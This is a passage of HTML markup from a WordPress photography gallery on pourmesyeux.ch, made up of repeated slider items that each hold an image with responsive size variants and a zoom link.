                        <img loading="lazy" decoding="async" width="1500" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140915171450-_33C2913.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140915171450-_33C2913.jpg 1500w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140915171450-_33C2913-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140915171450-_33C2913-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140915171450-_33C2913-1024x683.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140915171450-_33C2913.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20160322161009-_R1A4207" 
                    >
                        <img loading="lazy" decoding="async" width="667" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20160322161009-_R1A4207.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20160322161009-_R1A4207.jpg 667w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20160322161009-_R1A4207-200x300.jpg 200w" sizes="(max-width: 667px) 100vw, 667px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20160322161009-_R1A4207.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20141114141410-_R1A0804" 
                    >
                        <img loading="lazy" decoding="async" width="1500" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20141114141410-_R1A0804.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20141114141410-_R1A0804.jpg 1500w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20141114141410-_R1A0804-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20141114141410-_R1A0804-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20141114141410-_R1A0804-1024x683.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20141114141410-_R1A0804.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20140630184505-_R1A5037" 
                    >
                        <img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140630184505-_R1A5037.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140630184505-_R1A5037.jpg 1000w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140630184505-_R1A5037-150x150.jpg 150w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140630184505-_R1A5037-300x300.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140630184505-_R1A5037-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140630184505-_R1A5037.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20140523170652-_33C7425-Modifier" 
                    >
                        <img loading="lazy" decoding="async" width="518" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140523170652-_33C7425-Modifier.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140523170652-_33C7425-Modifier.jpg 518w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140523170652-_33C7425-Modifier-155x300.jpg 155w" sizes="(max-width: 518px) 100vw, 518px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140523170652-_33C7425-Modifier.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20070323230717-Maitresse" 
                    >
                        <img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070323230717-Maitresse.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070323230717-Maitresse.jpg 1000w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070323230717-Maitresse-150x150.jpg 150w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070323230717-Maitresse-300x300.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070323230717-Maitresse-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070323230717-Maitresse.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20070623172637-39287" 
                    >
                        <img loading="lazy" decoding="async" width="669" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070623172637-39287.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070623172637-39287.jpg 669w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070623172637-39287-201x300.jpg 201w" sizes="(max-width: 669px) 100vw, 669px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070623172637-39287.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20070629201610-39588" 
                    >
                        <img loading="lazy" decoding="async" width="660" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070629201610-39588.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070629201610-39588.jpg 660w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070629201610-39588-198x300.jpg 198w" sizes="(max-width: 660px) 100vw, 660px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070629201610-39588.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20070707153711-40067" 
                    >
                        <img loading="lazy" decoding="async" width="1532" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070707153711-40067.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070707153711-40067.jpg 1532w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070707153711-40067-300x196.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070707153711-40067-768x501.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070707153711-40067-1024x668.jpg 1024w" sizes="(max-width: 1532px) 100vw, 1532px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070707153711-40067.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20070909144609-43226" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070909144609-43226.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070909144609-43226.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070909144609-43226-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070909144609-43226.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080203212614-08035" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20080203212614-08035.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20080203212614-08035.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20080203212614-08035-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20080203212614-08035.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20071111155713-Full 03285" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20071111155713-Full-03285.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20071111155713-Full-03285.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20071111155713-Full-03285-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20071111155713-Full-03285.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20071013163658-01639" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20071013163658-01639.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20071013163658-01639.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20071013163658-01639-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20071013163658-01639.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20070929145450-00344" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070929145450-00344.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070929145450-00344.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070929145450-00344-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20070929145450-00344.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080504155257-Full 15163" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20080504155257-Full-15163.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20080504155257-Full-15163.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20080504155257-Full-15163-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20080504155257-Full-15163.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20060318154012-Full 7743" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060318154012-Full-7743.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060318154012-Full-7743.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060318154012-Full-7743-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060318154012-Full-7743.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20060414164544-Full 4405" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060414164544-Full-4405.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060414164544-Full-4405.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060414164544-Full-4405-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060414164544-Full-4405.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20060430162358-Full 0174" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060430162358-Full-0174.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060430162358-Full-0174.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060430162358-Full-0174-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060430162358-Full-0174.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20060927202701-Full 7820" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060927202701-Full-7820.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060927202701-Full-7820.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060927202701-Full-7820-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060927202701-Full-7820.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20060930194323-Full 8224" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060930194323-Full-8224.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060930194323-Full-8224.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060930194323-Full-8224-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20060930194323-Full-8224.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20061001190515-Full 8691" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061001190515-Full-8691.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061001190515-Full-8691.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061001190515-Full-8691-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061001190515-Full-8691.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20061015153402-Full 9288nb" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061015153402-Full-9288nb.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061015153402-Full-9288nb.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061015153402-Full-9288nb-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061015153402-Full-9288nb.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20061111163618-Full 30453nb" 
                    >
                        <img loading="lazy" decoding="async" width="677" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061111163618-Full-30453nb.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061111163618-Full-30453nb.jpg 677w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061111163618-Full-30453nb-203x300.jpg 203w" sizes="(max-width: 677px) 100vw, 677px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061111163618-Full-30453nb.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20061113183040-Full 30690" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061113183040-Full-30690.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061113183040-Full-30690.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061113183040-Full-30690-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061113183040-Full-30690.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20061201214334-Full 31365" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061201214334-Full-31365.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061201214334-Full-31365.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061201214334-Full-31365-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061201214334-Full-31365.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20061210160107-Full 32400" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061210160107-Full-32400.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061210160107-Full-32400.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061210160107-Full-32400-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061210160107-Full-32400.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20061211201750-Full 32493nb" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061211201750-Full-32493nb.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061211201750-Full-32493nb.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061211201750-Full-32493nb-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061211201750-Full-32493nb.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20061215214547-Full 32678c" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061215214547-Full-32678c.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061215214547-Full-32678c.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061215214547-Full-32678c-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20061215214547-Full-32678c.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20070120144820-Full 34704" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070120144820-Full-34704.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070120144820-Full-34704.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070120144820-Full-34704-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070120144820-Full-34704.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20070217153318-Full 35750" 
                    >
                        <img loading="lazy" decoding="async" width="1415" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070217153318-Full-35750.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070217153318-Full-35750.jpg 1415w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070217153318-Full-35750-300x212.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070217153318-Full-35750-768x543.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070217153318-Full-35750-1024x724.jpg 1024w" sizes="(max-width: 1415px) 100vw, 1415px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070217153318-Full-35750.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20070630154019-39664" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070630154019-39664.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070630154019-39664.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070630154019-39664-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20070630154019-39664.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080217223510-08846" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080217223510-08846.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080217223510-08846.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080217223510-08846-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080217223510-08846.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080221192410-08917" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080221192410-08917.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080221192410-08917.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080221192410-08917-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080221192410-08917.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080224152024-Full 09242" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080224152024-Full-09242.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080224152024-Full-09242.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080224152024-Full-09242-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080224152024-Full-09242.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080224173329-Full 09359nb" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080224173329-Full-09359nb.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080224173329-Full-09359nb.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080224173329-Full-09359nb-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080224173329-Full-09359nb.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080224181455-Full 09462" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080224181455-Full-09462.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080224181455-Full-09462.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080224181455-Full-09462-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080224181455-Full-09462.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080302152235-09550" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080302152235-09550.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080302152235-09550.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080302152235-09550-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080302152235-09550.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080504155239-Full 15161" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080504155239-Full-15161.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080504155239-Full-15161.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080504155239-Full-15161-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080504155239-Full-15161.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080615150227-Full 16573" 
                    >
